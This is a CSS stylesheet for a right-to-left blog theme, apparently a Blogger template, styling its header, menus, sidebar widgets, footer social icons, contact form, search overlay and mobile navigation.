.floar:before{background:#3560ab;color:#ffffff;width:2000px;display:block;clear:both;position:absolute;border-bottom-left-radius:5px;transform:skewX(30deg);right:0;content:"";transform:skewX(-30deg);border-bottom-right-radius:5px;height:35px}
div#pages{float:right;margin:8.5px 0;font-size:12px;position:relative}
div#pages li{display:inline-block;padding:0 5px}
.floar a{color:#ffffff;font-size:12px}
.par-tp.active{top:-35px}
.par-bottm.active{top:35px}
.head-pz.active{height:72px;opacity:0.8}
.head-pz.active:hover{opacity:1}
.par-bottm.active nav.nav-par{top:-30px;width:calc((100% - 280px) /1)!important}
div#top-social-L{margin-left:0;float:left;z-index:999;position:relative;margin-top:4px}
#top-social-L ul li{display:inline-block}
#top-social-L li:first-of-type{margin-right:0}
#top-social-L li{display:inline-block;vertical-align:middle;margin-right:2px}
#top-social-L li a{display:block;padding:6px;border-radius:3px}
.par-bottm{display:block;clear:both;position:fixed;top:35px;right:0;left:0;width:100%;position:relative}
.logo{float:right;display:block;position:relative}
div#logo{font-size:1.5em;position:relative;top:-25px;z-index:9999;width:250px;height:70px}
div#header-inner{width:250px;height:70px;display:table-cell;vertical-align:middle}
img#Header1_headerimg{max-height:70px;margin:0 auto}
.icon{width:13px;margin-left:3px;display:inline-block;vertical-align:middle}
nav.nav-par{float:left;width:calc((100% - 320px) /1)!important;position:relative;top:0}
div#menu{height:62px;display:flex;align-items:center}
nav.nav-par li.ma{display:inline-block!important}
nav.nav-par ul li{margin-left:12px;margin-right:-4px}
nav.nav-par ul li a{color:#000000;position:relative;font:400 14px 'Segoe UI';display:block;padding:10px 0 10px}
li.ma.pluselink ul:not(.ma2ul){display:block;position:absolute;right:-5px;width:180px;background:#ffffff;top:40px;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999;opacity:0;visibility:hidden;transition:.2s ease;transform:scale(0)}
li.ma.pluselink:hover ul:not(.ma2ul){opacity:1;visibility:visible;transform:scale(1)}
li.ma.pluselink ul:not(.ma2ul):before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:-8px;right:20%;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink span.icon{color:#3560ab;width:10px;position:absolute;top:8px;left:-20px;right:auto;transform:rotate(180deg);line-height:1}
li.ma.pluselink:hover span.icon{transform:rotate(0);top:10px}
.pluselink2 span.icon{width:8px!important;left:5px!important;top:7px!important;transform:rotate(90deg)!important;right:auto!important}
.pluselink2:hover span.icon{left:8px!important}
li.ma.pluselink,li.ma2.pluselink2{position:relative}
li.ma.pluselink li{display:block!important;margin:0!important}
li.ma.pluselink li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
li.ma.pluselink li a:hover:before{background:#3560ab}
li.ma.pluselink li a:before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma2.pluselink2 ul.ma2ul{display:block;position:absolute;right:100%;width:180px;background:#ffffff;top:0;opacity:0;visibility:hidden;transition:.2s ease;transform:translateX(-30px);border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999}
li.ma2.pluselink2:hover ul.ma2ul{transform:translateX(0);opacity:1;visibility:visible}
li.ma2.pluselink2 ul.ma2ul:before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:8px;right:-7px;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink li:last-of-type a{border-bottom:0}
li.ma.pluselink {margin-left: 25px;}
.par-bottm.active #logo{width:230px;height:50px}
.par-bottm.active #header-inner{width:230px;height:50px}
.par-bottm.active #Header1_headerimg{max-height:50px}
/* =========
=  Aside & footer
========= */
div#Topa3lan-sc div#HTML1{background:transparent;padding:0;border:0;margin:0}
#sidepar-wid{transition: none !important;width:320px;float:left;margin-right:15px;vertical-align:top}
footer{overflow:hidden;display:block;clear:both;background:#fff;padding:15px 0 0;border-top:1px solid #e6e6e6}
.mid-top-footer .footer-col{float:right;width:calc((100% - 60px) / 3);margin-left:30px}
footer .headline{background:transparent;border-bottom:1px solid #eee}
footer .headline .title{background:transparent;color:#121212;padding:0 3px 7px;border-bottom:1px solid #ccc;border-left:transparent;font-size:15px;border-radius:0!important}
div#footer-col3{margin-left:0;padding-left:0;border-left:0}
.mid-top-footer .footer-col .widget{margin-bottom:30px;vertical-align:top}
.mid-top-footer .footer-col .widget:last-of-type{margin-bottom:15px}
.bottom-footer{position: relative;z-index: 99999;display:block;overflow:hidden;clear:both;padding:10px 0;box-shadow:0 -1px 25px -16px #000;margin-top:0;background:#fff}
footer .container{display:block;overflow:hidden}
.yemen a{font-size:13px;font-weight:bold;color:#345ea9;letter-spacing:0;vertical-align:middle}
.yemen{min-height: 32px;font-size:13px;float:right;display:flex;align-items:center}
.yemen a:not(#7qok){font-size:initial;font-weight:normal;color:transparent;letter-spacing:0;vertical-align:middle;width:27px;height:27px;overflow:hidden}
.yemen span{font-size:13px;vertical-align:middle;margin-left:3px}
.shmal{float:left;font-size:13px;margin-top:5px}
/* recent-comments Widget */
.recent-comments .comment .leave-comm:before{width:8px;height:8px;content:"";position:absolute;right:2px;top:2px;color:#000;padding:5px;display:block;transition:0.2s ease-out}
.recent-comments{overflow:hidden}
aside .recent-comments .comment{border-bottom:1px solid #eeeeee}
.recent-comments .comment{margin-bottom:15px;padding-bottom:15px;overflow:hidden}
.recent-comments .comment:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0}
.comments-img-wrap{border:3px solid #eeeeee}
.comments-img-wrap{float:right;width:50px;height:50px;border-radius:100px;margin-left:15px;overflow:hidden}
.recent-comments .comment .comm{float:right;width:calc(100% - 65px)}
.recent-comments .comment .comm-author{color:#999999}
.recent-comments .comment p{color:#444444}
.recent-comments .comment .comm-author{text-overflow:ellipsis;white-space:nowrap;font-size:12px;font-weight:700;float:right;height:21px;margin-left:10px;overflow:hidden}
.recent-comments .comment .details{float:left;overflow:hidden}
.recent-comments .comment .details span{margin-left:0;font-size:9.5px;display:inline-block;vertical-align:top;color:#999999}
.recent-comments .comment p{text-align:right;width:95%;margin:0 0 2px;font-size:10px;max-height:18px;line-height:1.8em;overflow:hidden;font-weight:700;white-space:nowrap;text-overflow:ellipsis}
.recent-comments .comment .leave-comm{display:block;padding:0 15px;overflow:hidden;font-size:10px;position:relative;color:#6f6f6f;font-weight:bold}
/* social bottom footer */
.shmal .social-static.social li {display: inline-block;vertical-align: middle;margin-right: 2px;}
footer .social-static.social a[title='twitter'], aside .social-static.social a[title='twitter'], .mop-icon .social-static.social a[title='twitter'] {background: #1da1f2;}
footer .social-static.social a[title='reddit'], aside .social-static.social a[title='reddit'], .mop-icon .social-static.social a[title='reddit'] {background: #ff6933;}
footer .social-static.social a[title='whatsapp'], aside .social-static.social a[title='whatsapp'], .mop-icon .social-static.social a[title='whatsapp'] {background: #128C7E;}
footer .social-static.social a[title='facebook'], aside .social-static.social a[title='facebook'], .mop-icon .social-static.social a[title='facebook'] {background: #4267b2;}
footer .social-static.social a[title='sitemap'], aside .social-static.social a[title='sitemap'], .mop-icon .social-static.social a[title='sitemap'] {background: #3560ab;}
footer .social-static.social a[title='pinterest'], aside .social-static.social a[title='pinterest'], .mop-icon .social-static.social a[title='pinterest'] {background-color:#cc2127}
footer .social-static.social a[title='linkedin'], aside .social-static.social a[title='linkedin'], .mop-icon .social-static.social a[title='linkedin'] {background-color:#0976b4}
footer .social-static.social a[title='youtube'], aside .social-static.social a[title='youtube'], .mop-icon .social-static.social a[title='youtube'] {background-color:#e52d27}
footer .social-static.social a[title='spotify'], aside .social-static.social a[title='spotify'], .mop-icon .social-static.social a[title='spotify'] {background-color:#1ed760}
footer .social-static.social a[title='snapchat'], aside .social-static.social a[title='snapchat'], .mop-icon .social-static.social a[title='snapchat'] {background-color:#f5d602}
footer .social-static.social a[title='flickr'], aside .social-static.social a[title='flickr'], .mop-icon .social-static.social a[title='flickr'] {background-color:#FF0084}
footer .social-static.social a[title='wordpress'], aside .social-static.social a[title='wordpress'], .mop-icon .social-static.social a[title='wordpress'] {background-color:#207297}
footer .social-static.social a[title='blogger'], aside .social-static.social a[title='blogger'], .mop-icon .social-static.social a[title='blogger'] {background-color:#e96734}
footer .social-static.social a[title='instagram'], aside .social-static.social a[title='instagram'], .mop-icon .social-static.social a[title='instagram'] {background-color:#7c38af;background:radial-gradient(circle at 0 130%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%)}
footer .social-static.social a[title='behance'], aside .social-static.social a[title='behance'], .mop-icon .social-static.social a[title='behance'] {background-color:#009fff}
footer .social-static.social a[title='soundcloud'], aside .social-static.social a[title='soundcloud'], .mop-icon .social-static.social a[title='soundcloud'] {background-color:#FF5419}
footer .social-static.social a[title='messenger'], aside .social-static.social a[title='messenger'], .mop-icon .social-static.social a[title='messenger'] {background-color:#0084ff}
footer .social-static.social a[title='google-play'], aside .social-static.social a[title='google-play'], .mop-icon .social-static.social a[title='google-play'] {background-color:#3d9dab}
footer .social-static.social a[title='telegram'], aside .social-static.social a[title='telegram'], .mop-icon .social-static.social a[title='telegram'] {background-color:#32AEE1}
footer .social-static.social a[title='tumblr'], aside .social-static.social a[title='tumblr'], .mop-icon .social-static.social a[title='tumblr'] {background-color:#3e5a70}
.social-static.social i.fa {opacity: 0.9;display: block;width: 15px;height: 15px;}
aside .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.social-static.social i.fa:hover{opacity:1}
div#footer-social i.fa{opacity:1}
aside .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
aside .social-static.social i.fa, .mop-icon .social-static.social i.fa{opacity:1;width:22px;height:22px;margin:0 auto}
.social-static.social {display: block;overflow: hidden;vertical-align: middle;}
.shmal .social-static.social li a {display: block;padding: 6px;border-radius: 3px;}
.shmal .social-static.social li:first-of-type {margin-right: 0;}
/* aside linklist */
aside .LinkList ul li,footer .LinkList ul li,aside .PageList ul li,footer .PageList ul li{list-style:none;display:block}
aside .LinkList ul li a:hover::before,footer .LinkList ul li a:hover::before,aside .PageList ul li a:hover::before,footer .PageList ul li a:hover::before{background:#3560ab}
aside .LinkList ul li a,footer .LinkList ul li a,aside .PageList ul li a,footer .PageList ul li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
aside .LinkList ul li:last-of-type a,footer .LinkList ul li:last-of-type a,aside .PageList ul li:last-of-type a,footer .PageList ul li:last-of-type a{padding-bottom:0;border-bottom:0}
aside .LinkList ul li a::before,footer .LinkList ul li a::before,aside .PageList ul li a::before,footer .PageList ul li a::before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
aside .LinkList ul li a:hover:before,footer .LinkList ul li a:hover:before,aside .PageList ul li a:hover:before,footer .PageList ul li a:hover:before{background:#3560ab}
aside .LinkList ul li:first-of-type a,footer .LinkList ul li:first-of-type a,aside .PageList ul li:first-of-type a,footer .PageList ul li:first-of-type a{padding-top:0}
aside .LinkList ul li:first-of-type a::before,footer .LinkList ul li:first-of-type a::before,aside .PageList ul li:first-of-type a::before,footer .PageList ul li:first-of-type a::before{top:5px}
/* Label Widget */
.widget .list-label-widget-content ul{padding-right:20px}
.widget .list-label-widget-content ul li{font-size:14px;color:#1f1f1f;margin-bottom:5px;padding:4px 0;padding-bottom:7px;list-style:decimal;border-bottom:1px dashed #eee}
.widget .list-label-widget-content ul li a{color:#3e3e3e;font-size:13px;.cloud-label-widget-contentdisplay:block;padding:2px}
.widget .list-label-widget-content ul li:last-of-type{margin-bottom:0;border-bottom:0;padding-bottom:0}
span.label-count{float:left;color:#585858;text-align:center}
.widget.Label .cloud-label-widget-content span.label-size{float:right;width:calc((100% - 10px) / 2);vertical-align:middle;display:block;margin-bottom:10px}
.widget.Label .cloud-label-widget-content span.label-size a.label-name{padding:10px 10px;display:block;border-radius:30px;text-align:center;font-size:13px;color:#565656;border:1px solid #e6e6e6;background:#f7f7f7}
.widget.Label .cloud-label-widget-content span.label-size:nth-of-type(odd){margin-left:10px}
.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(1),.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(2){margin-bottom:0}
.widget.Label .cloud-label-widget-content span.label-size a:hover,.shareButton a:hover,.PagePrakediv a:hover{box-shadow:0 5px 14px rgba(0,0,0,0.15),0 1px 5px rgba(0,0,0,0.12)}
/* profile */
img.profile-img{border-radius:100%;border:1px solid #eee;margin:0 auto 15px;text-align:center;display:block}
.profile-info a.profile-link.g-profile{background:#eee;color:#000;display:inline-block;font-size:14px;border:1px solid #ccc;padding:5px 15px;border-radius:2px;margin-bottom:8px;margin-top:0}
dd.profile-textblock{font-size:12px;color:#383838}
.profile-info a.profile-link{display:none}
/* BlogSearch */
.BlogSearch input {border: 1px solid #f3f3f3;background: transparent;font-size: 13px;padding: 10px;border-radius: 3px;display: inline-block;width: 55px;}
.BlogSearch input.search-action:hover {background: #3560ab;color: #ffffff;}
input.search-action{cursor: pointer;}
.search-input{display:inline-block;width:calc((100% - 60px) / 1)}
.search-input input{display:block;width:100%}
/* BlogArchive */
div#ArchiveList ul.hierarchy{padding-right:30px}
div#ArchiveList ul.hierarchy ul.hierarchy{padding-right:15px}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}
div#ArchiveList ul.hierarchy li a, div#ArchiveList ul.flat li a{color:#121212}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}
div#ArchiveList ul.hierarchy li{font-size:11px}
div#ArchiveList ul.hierarchy li a:hover, div#ArchiveList ul.flat li a:hover{color:#194ca9}
div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}
div#ArchiveList .hierarchy-title span.post-count, div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;border:1px solid #ccc;font-size:12px;font-weight:normal}
div#ArchiveList ul.flat {padding-right: 30px;}
div#ArchiveList ul.flat li:not(:last-of-type) {margin-bottom: 5px;padding-bottom: 5px;}
div#ArchiveList ul.flat li {font-size: 13px;}
/* FeaturedPost Widget */
.widget.FeaturedPost .post-title{margin-bottom:3px}
.widget.FeaturedPost .post-title a{font-size:16px;display:block;line-height:1.7em;max-height:4.5em;overflow:hidden;color:#444444;font-weight:normal}
.widget.FeaturedPost p.snippet-item.r-snippetized{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.widget.FeaturedPost .item-thumbnail.thumb{width:100%;min-height:150px;margin:0;height:auto}
/* PopularPosts Widget */
.PopularPosts a.item-thumbnail.thumb{width:90px;height:70px;margin-left:10px}
.PopularPosts h3.post-title{width:calc((100% - 100px) / 1);float:left;overflow:hidden;margin-top:1px;text-align:right;max-height:4em}
.PopularPosts h3.post-title a{font-size:13px;color:#444444}
.PopularPosts article.post{display:block;overflow:hidden;clear:both;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #eee}
.PopularPosts article.post:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
/* FollowByEmail Widget */
.widget.FollowByEmail .follow-by-email-inner:before {content: "";height: 160px;width: 100%;text-align: center;display: block;background:center no-repeat url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fal' data-icon='envelope-open' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inlin'%3E%3Cpath fill='%23585858' d='M349.32 52.26C328.278 35.495 292.938 0 256 0c-36.665 0-71.446 34.769-93.31 52.26-34.586 27.455-109.525 87.898-145.097 117.015A47.99 47.99 0 0 0 0 206.416V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V206.413a47.989 47.989 0 0 0-17.597-37.144C458.832 140.157 383.906 79.715 349.32 52.26zM464 480H48c-8.837 0-16-7.163-16-16V206.161c0-4.806 2.155-9.353 5.878-12.392C64.16 172.315 159.658 95.526 182.59 77.32 200.211 63.27 232.317 32 256 32c23.686 0 55.789 31.27 73.41 45.32 22.932 18.207 118.436 95.008 144.714 116.468a15.99 15.99 0 0 1 5.876 12.39V464c0 8.837-7.163 16-16 16zm-8.753-216.312c4.189 5.156 3.393 12.732-1.776 16.905-22.827 18.426-55.135 44.236-104.156 83.148-21.045 16.8-56.871 52.518-93.318 52.258-36.58.264-72.826-35.908-93.318-52.263-49.015-38.908-81.321-64.716-104.149-83.143-5.169-4.173-5.966-11.749-1.776-16.905l5.047-6.212c4.169-5.131 11.704-5.925 16.848-1.772 22.763 18.376 55.014 44.143 103.938 82.978 16.85 13.437 50.201 45.69 73.413 45.315 23.219.371 56.562-31.877 73.413-45.315 48.929-38.839 81.178-64.605 103.938-82.978 5.145-4.153 12.679-3.359 16.848 1.772l5.048 6.212z' %3E%3C/path%3E%3C/svg%3E");margin: 0 auto;}
input.follow-by-email-address{display:block;width:100%;height:40px;margin:15px 0;border-radius:3px;border:1px solid #efefef;text-align:center}
input.follow-by-email-submit{background:#eee;border:1px solid #ccc;padding:10px;border-radius:3px;width:100%;text-align:center;color:#6b6b6b;font-size:12px;cursor:pointer}
input.follow-by-email-address::placeholder{font-weight:normal;font-size:14px}
/* redirectPage css */
.ccontenr{height:250px;width:250px;margin:0 auto;text-align:center;border-radius:100%;border:20px solid #f8f8f8;position:relative;border-bottom-color:transparent}
.two{display:flex;align-items:center;text-align:center;justify-content:center;height:100%;font-size:45px;position:relative;top:-8px}
.border1{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border2{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border3{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border4{position:absolute;top:-19px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom:23px solid #fff}
.safgasdg{height:245px;width:270px;margin:0 auto;border:0;overflow:hidden}
.zr{position:absolute;bottom:-10px;right:0;left:0;z-index:999999;border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 15px;width:160px;font-size:14px;margin:0 auto;border-radius:50px;color:#d2d2d2!important;text-decoration:none}
.run{cursor:progress}
.act{cursor:pointer;color:#3c5b92!important;border-color:#3560ab;border-style:double;transition:all 0.3s}
a.zr.act:hover{border-color:#3560ab;background:#3560ab;color:#fff!important}
.dis{cursor:no-drop;background-color:#ffcfcf;color:#de6262!important}
/* contact US */
#contact-form{padding:20px;border:1px dashed #eee}
div#Pagecontactus{margin:10px 0}
#ContactForm1_contact-form-name,#ContactForm1_contact-form-email,#ContactForm1_contact-form-email-message{margin:5px auto;border:1px solid #d6d6d6;transition:all .5s ease-out;width:100%;border-radius:2px;padding:8px 15px;margin-bottom:10px;background:transparent;font:400 14px 'Segoe UI'}
input#ContactForm1_contact-form-name{margin-top:0}
#ContactForm1_contact-form-submit{background:#eee;cursor:pointer;font-weight:bold;float:right;padding:8px 15px;color:#3c3c3c;margin:0 0;font-size:13px;border:1px solid #d4d4d4}
div#ContactForm1_contact-form-error-message img{vertical-align:middle;margin-right:3px}
textarea#ContactForm1_contact-form-email-message{margin-bottom:5px}
#ContactForm1_contact-form-name:focus,#ContactForm1_contact-form-email:focus,#ContactForm1_contact-form-email-message:focus{outline:none;border-color:rgb(60,91,146);border-style:solid}
/* search-box */
.stxk{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.stxk{display:none}
.search-box{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto;overflow:hidden;top:0;left:0;right:0;bottom:0}
.search-box-fix{width:100%;margin:0 auto;height:100%;max-width:600px;background:transparent;vertical-align:middle;display:table-cell;position:fixed;max-height:150px;right:0;top:30%;bottom:0;left:0;z-index:999999999999999;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;}
.search-wrap{width:90%;height:100%;display:table;margin:0 auto;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 20px;position:relative}
.search-fo{width:100%;height:100%;vertical-align:middle;display:table-cell}
.search-field{text-align:center;-webkit-appearance:none;padding:10px;border:none!important;background:transparent;width:100%;border-bottom:2px dashed #9e9e9e!important;font-size:30px;font-weight:bold;font-family:monospace;color:#fff}
.search-submit,.search-submit2{background:#2c82c9;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:inline-block;margin:15px 0 -5px 0;width:45px;height:45px;position:relative;padding:7px 0;color:#ffffff;border-radius:5px;border:0!important}
.search-submit{background:#eee;border:1px solid #ccc;width:45px;height:45px;border-radius:50%;border:1px solid #ccc!important}
a.search-submit2 svg{margin:5px 0!important;width:30px!important;height:30px!important}
a.search-submit2{position:absolute;left:-15px;top:-15px;margin:0;border-radius:50%;background:transparent}
a.search-submit2 svg{margin:5px 0 0 0!important;vertical-align:-1px}
.search-box{display:none}
input.search-field::placeholder{color:#9e9e9e}
.textst{font-size:40px;color:#fff;position:relative;top:-20px}
header#sp-header .widget{overflow:initial}
.post-body a[imageanchor]{margin:0 auto!important}
.open.nav1,.search{display:flex;position:relative;float:left;margin:1px 0;background:#3560ab;width:30px;height:31px;text-align:center;align-items:center;border-radius:3px;top:14px;margin-right:5px}
a.op-one svg,.search svg{color:#ffffff;margin:0 9px;width:13px!important;height:13px}
.par-bottm.active .open.nav1,.par-bottm.active .search{top:-15px}
.search svg{position:relative;top:2px}
.pos-t-t{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.pos-t-t{display:none}
.mop-pages,.mop-links{margin-bottom:15px}
.mop-icon{margin-top:15px;margin-bottom:15px}
.closebtn{text-align:right;position:absolute;top:0;left:0;font-size:23px;z-index:9999;height:55px;display:block;float:left;line-height:53px;color:#484848;width:100%;padding:0 20px 0 10px}
.closebtn svg{width:1.3em;height:1.3em;margin-top:12px}
.sidenav{height:100vh;width:250px;position:fixed;top:0;right:-260px;background-color:#ffffff;overflow-x:hidden;transition:0.3s;z-index:999999999999999999999999;padding-top:45px;padding-right:10px;padding-left:10px;padding-bottom:45px;max-width:100%}
.sidenav.open {right: 0;}
.mop-icon .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.mop-icon .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
.mop-links #menu{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages #PageList1{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages ul,.mop-links ul{padding-right:30px}
.mop-pages ul li,.mop-links ul li{list-style:circle;font-size:13px}
.mop-pages ul li:hover,.mop-links ul li:hover{list-style:disc}
.mop-pages ul li a,.mop-links ul li a{color:#131313;display:block;padding-bottom:7px;margin-bottom:7px;border-bottom:1px solid #eee;font-size:13px}
.mop-links ul::before{display:none!important}
.mop-links li ul li a{padding-right:13px!important}
.mop-links li ul li a::before{right:0!important}
.mop-links .ma2.pluselink2 ul.ma2ul{transform:none!important;opacity:1!important;visibility:visible!important;position:relative!important;box-shadow:none!important;top:0!important;right:auto!important;width:auto!important;border:none!important;padding-right:10px!important}
.mop-links li.ma2.pluselink2 li a::before{transform:none!important}
.mop-links .pluselink span.icon,.mop-links .pluselink2 span.icon{top: 8px !important;transform:none!important}
.mop-links .ma.pluselink ul:not(.ma2ul){position:relative!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;background:transparent!important;box-shadow:none!important;border:none!important;transform:none!important;visibility:visible!important;opacity:1!important;padding-right:0!important;margin-right:-10px!important}
.mop-links li.ma.pluselink span.icon{left:0!important;top:0!important}
.mop-links .pluselink2:hover span.icon{left:0!important}
.mop-links li.ma2.pluselink2 span.icon {top: 8px !important;}
.loadMore{margin-top:15px;text-align:center;overflow:hidden;display:block;clear:both}
.noMorePosts,div#loader,.loadMore .loadMorePosts a{width:130px;background:#3560ab;color:#fff;display:block;margin:0 auto;position:relative;font-size:14px;border-radius:1px;padding:8px 13px;text-align:right}
.loadMore .loadMorePosts a:before,.noMorePosts:before,div#loader:before{content:"";width:27px;height:27px;display:block;background:#ffffff;position:absolute;left:5px;bottom:4px;border-radius:100%}
svg.icon-load{position:absolute;left:7.1px;bottom:5px;width:22px;height:22px;color:#3560ab}
div#loader svg.icon-load{bottom:7px;left:8px;width:21px;height:21px}
.noMorePosts{width:150px!important}
.noMorePosts svg.icon-load{width:19px;height:19px;bottom:8px;left:9px}
table {max-width: 100%;}
.titlewrapper .title{position: relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:250px}
.descriptionwrapper{display:none}
div#E3lanat{position:absolute;z-index:-1;opacity:0;visibility:hidden}
.toctitle{display:block;font-size:17px;padding-bottom:6px;border-bottom:1px solid #eee;margin-bottom:6px;position:relative;padding-right:16px}
.topcs7v{margin:15px 0;padding:15px 10px;border:1px solid #eee}
ul#tocList{padding-right:30px}
ul#tocList li{list-style:circle;margin-bottom:3px;padding-bottom:3px;border-bottom:1px solid #f7f7f7}
ul#tocList li:hover{list-style:disc}
ul#tocList li:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
ul#tocList li a{color:#3560ab;font-size:13px;display:block}
ul#tocList li a:hover{color:#000}
.toctitle:before{content:"*";color:#3560ab;padding-left:5px;line-height:1em;position:absolute;right:5px;top:8px}
.hideensa{overflow:hidden;display:block;clear:both}
svg.svg-inline--fa.fa-exclamation-triangle.fa-w-18{width:200px;margin:0 auto 0;display:block;height:200px;color:#3560ab}
/*=================
New Worck
===================*/
.trelists{float:right;width:calc((100% - 30px) / 3)}
div#Postnw5,div#Postnw2{margin:0 15px}
.bocker{overflow:hidden;display:block;clear:both;position:relative}
div#main .HTML{clear: both;position: initial !important;padding: 0 20px !important;margin:0;border:0;background:transparent;}
.shreet .thumb,.shreet .Short_content{display:none}
.shreet h3.rnav-title{height:initial}
.shreet .Posts-byCategory {display: flex;position: absolute; right: 100%;transition: none !important;}
.shreet h3.rnav-title a:before {margin-left: 5px;content:'';background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='file-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath fill='%23444' d='M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: inline-block;vertical-align: middle;width: 13px;height: 13px;}
#shreeta5bar .headline,.shreet{margin:0}
#shreeta5bar .headline:before{display:none}
#shreeta5bar .headline{flex-shrink:0;margin-left:15px}
.shreet{position:relative;width:100%;height:40px;display:flex;overflow:hidden;align-items:center}
.shreet h3.rnav-title a{font-size:14px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#shreeta5bar .Label{box-shadow:0 0 1px 0 #d6d6d6;border:1px solid #ebebeb;padding:0 10px;height:60px;background:#fff;display:flex;align-items:center;flex-flow:nowrap;flex:1 100%}
#shreeta5bar .headline .title{float:right;height:35px;line-height:35px;padding:0 20px 0 50px;padding-top:0;padding-bottom:0;padding-right:50px;padding-left:20px;background:#3560ab;color:#ffffff;font-size:14px;position:relative;z-index:1}
.shreet .items a.author,.shreet .items span.Date{display:none}
.shreet .posts{padding-left:15px}
.shreet span.category{display:none}
#shreeta5bar .headline .title:before{display:none}
